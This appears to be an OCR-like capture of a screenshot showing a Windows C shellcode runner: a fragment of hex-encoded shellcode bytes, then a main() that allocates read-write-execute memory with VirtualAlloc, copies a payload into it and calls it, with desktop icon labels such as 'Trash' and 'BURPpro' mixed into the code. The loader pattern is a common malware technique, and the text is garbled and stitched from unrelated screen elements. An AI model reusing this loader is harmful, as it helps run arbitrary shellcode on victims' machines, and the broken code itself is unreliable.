 "\x75\xba\xad\xc6\x59\x02\xa2\xc3\x99\xd9\x3a\x83\xfd\x66"
"\x93\xab\xcf\x3d\x80\xba\xc0\xb4\x7c\x0b\xe5\x00\x34\xf3"
"\x5e\xcb\x91\xd7\x7f\xb9";
user's Home
layanCert
size_t size = 678;
int main(int argc, char** argv) {
README.license
request
char* code;
printf("This is just a random string! \n");
Trash
Screenshot at 2024-
code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT,PAGE_EXECUTE_READWRITE);
memcpy(code, payload, size);
BURPpro
((void(*)())code)();
return(0);
}